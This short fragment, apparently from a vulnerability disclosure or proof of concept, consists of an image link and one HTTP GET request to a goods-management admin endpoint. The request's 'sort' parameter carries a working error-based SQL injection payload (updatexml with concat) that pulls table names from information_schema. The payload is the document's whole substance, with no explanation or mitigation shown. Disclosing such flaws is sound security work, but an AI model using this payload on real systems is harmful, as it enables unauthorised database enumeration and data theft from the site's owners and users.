 GET /manager/goods/goodsUnit?_t=1690460576&pageNumber=1&pageSize=10&sort=updatexml(1,concat(0x7e,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema%3ddatabase()),0x7e),1)&order=desc&name= HTTP/1.1
